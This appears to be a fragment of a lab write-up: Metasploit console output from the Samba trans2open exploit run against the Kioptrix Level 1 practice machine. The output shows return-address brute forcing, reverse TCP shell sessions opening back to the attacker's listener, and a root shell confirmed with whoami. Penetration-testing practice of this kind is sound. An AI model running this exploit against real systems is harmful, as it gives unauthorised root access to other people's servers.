 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.31.131:4444
[*] 192.168.31.130:139 - Trying return address 0xbffffdfc...
[*] 192.168.31.130:139 - Trying return address 0xbffffcfc...
[*] 192.168.31.130:139 - Trying return address 0xbffffbfc...
[*] 192.168.31.130:139 - Trying return address 0xbffffafc...
[*] 192.168.31.130:139 - Trying return address 0xbffff9fc...
[*] 192.168.31.130:139 - Trying return address 0xbffff8fc...
[*] 192.168.31.130:139 - Trying return address 0xbffff7fc...
[*] 192.168.31.130:139 - Trying return address 0xbffff6fc...
[*] Command shell session 5 opened (192.168.31.131:4444 -> 192.168.31.130:32802) at 2024-07-13 09:09:54 +0200
[*] Command shell session 6 opened (192.168.31.131:4444 -> 192.168.31.130:32803) at 2024-07-13 09:09:55 +0200
[*] Command shell session 7 opened (192.168.31.131:4444 -> 192.168.31.130:32804) at 2024-07-13 09:09:56 +0200
[*] Command shell session 8 opened (192.168.31.131:4444 -> 192.168.31.130:32805) at 2024-07-13 09:09:57 +0200
whoami
root
hostname
kioptrix.level1